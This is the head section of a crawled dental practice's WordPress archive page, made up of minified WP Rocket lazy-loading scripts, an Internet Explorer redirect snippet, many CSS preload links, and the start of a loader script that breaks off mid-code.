

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drmartinodentist.com/2023/02/
body_size: 41459
content:
<!DOCTYPE html> 
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssb605dfa758c444c7e44941c2d01caa99ba99691c5aec84e3cd68c32ebfc59.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css37f771f0253da112a99c2e61d091c58f394cd0b19b6241274b75e5c1c871c.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssfea5977efd8629d30d8acf5c41a890ad37231ce703acf4009664b62cc658a.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css1d2043142a4235ce72732a2ef12ec46b8ced9bcaaf897ef6a43a40ac623c7.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssad616cd7f05f2afdd2c72a1d8d5e43bf81bfe1120a8b5cf110a19007be70b.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-csse8a17ff8925f1b1eb56b13e882128b6a8789bd315f0a91ff926bd755296d9.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css1812a27e6aea3a784c9ce3f2121e7089d4633b45d32bfa35246da850c9c1b.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-csse78752c4ffc52c14e32b822e4047231b4928784604ca7b50b8f8c6dbae7c0.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css66819882638e95e8f7fb3ee88dc81b3502a467950e65bee0607c74006682e.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css39a96ff6a86e928279c6e61c4e0e0924d62a1c61bf4355f4dfdd0103de11c.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssfea6a84e26df19a0f32f55867bcdb380a6e086ccb6650a29593b10c82475f.css?ver=1769959770" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssadccb7c63d8be3b511dfbba0b95cd28787be5e4ad01126b87e09ca05d55dd.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssc62a073bac2a8bd0b599bb79fdd89f1dcf33225185a0f371d833c2af9e629.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css7b006b838fcafeeacb379f59e26e1abd4cd6c7b0f9d69e88a09f6c0db137d.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssfc9244f63a196b7a41c9c8579c68ff8b4cc67f019fb4df1baf48199a1efa4.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssbf2d52522d38231638bdc3eed47630b1ed8ad8128fa709b6f8f0323dab3ed.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css5da26bf2d4295547acd3034c7e7a96a1e8cd658688a34a5758c3b40c9bcba.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css43f80658a888e54d1c96f20dc9835ee97f943ad25de1cea9393ebba4eb76c.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css913348079ef0b4368221bdd31cdd00ccd95261c67acc3380e25f50a25204f.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css8fa73e83a993d9ee17cb68dff93a0ec9225eb6cab5b007d1f1123440a9cbd.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css05a004ee02f95b2b725b72be57524c32683655f9702218c7f79bafa838784.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssc812c475471bdae4252b309667c62f3b35415502c9c02ba8c27503f008057.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css74a7455f90a762bb76a080bf519887686701cb15e96a3381258c3e326e3d2.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css2def146d0f2894d2be18cf6edae349a81737a44bf43d55df8c52e21adffc0.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssb17a97f9d5b3f46ff03f69fb03830dc243b6cd67f3492224509b0a37da98b.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css0bf89fd7f560788fa3ab8cd5ddbb66c431a6273916048361fb5ca5001955c.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css2981fde285e0f94f61ea6df166fdbd3fdd32ddd089e594db11a65bf5e34cd.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css2087c8af0c9ee76f9a3ebc0b1b6b12e705c6df9bee6a5de785f546eaccbc6.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css79b064095a3b9874b3b221ee1b0da67b3b0b597853c27c2ca779b9a451e1f.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css1cfad8a006317e845b273da5e309ea12b5507aa3015623bc04345ddd7e70e.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css6e8e8c80d0fd9c2fc6e0537fd9438267a2881ae23e539fccd6a7b8fd5e668.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css5d7bb1e5ec6c2579fcfdc9b7e12abb3d729b6a153e5cfde618275410e637a.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css76f9ca7a8b34bbbe9449afa92b0d8205c07980643ad3d484a9dbb706dae2f.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css2ada18d9d2af4d3175ec5d8a760458400f03257300b193220840d165b9c46.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssc04b8156fcfcc017c37381198068c4812dfa8433d7242585f2ce635a0b72f.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css54f8afa40b1ddb4f0083c6612e06c0ff565ee6bb6f32bf48502de78ddf268.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css5d7a313bb260b3c72dc00c0f93a1120902210bad0f8095bd820d4a6bb8647.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssf189492742f481393540c93942bfdc8ffae8567546e6b5cd2afb45a9ced8d.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssdcaabb44b8679ed4c5a4de08c4105336344fda566b1e94b79380940538d02.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssb53cdfdfaff37018a5995dc46a9ba80d5458a3e4396d78ef29e547c9e1b02.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css9ca7dd9e037e533905af8eaba5812a95ffa50113d26b304504c18dfa41870.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssbaa8d6f163d3adc79b0ba9e5d1e416ed1eeb2aa98472b97adb81f8372832d.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssb4806a47100b3f96d2b158158d4b9fa27efe8c509c16f4537fc85618a4ee4.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-csse19c170f3a7e033a1ea738fb444eaf5f32f339e20ca6bfdf6f413453363c9.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssd08f6b1905842dd0a07fb48cd44ea9d7e49c092594ee49ad6658629493bab.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css7ca9dfd1418bdf1ce89396e5ee278364d8b4d3698e6fbaf54b2d3d57cb6dc.css?ver=1769789309" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css6d210a6e356260d0474a1f6d4675da54333b402e68ed557b78d1e0d5cfe3e.css?ver=1769789310" as="style" media="all" /> 
<link data-minify="1" rel="preload" href="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css56b9d1c521fe3b383d06e587a03945e22ecc2c0297fc04224506062a81ee3.css?ver=1769789310" as="style" media="all" />
<script type="rocketlazyloadscript" data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script type="rocketlazyloadscript" data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await 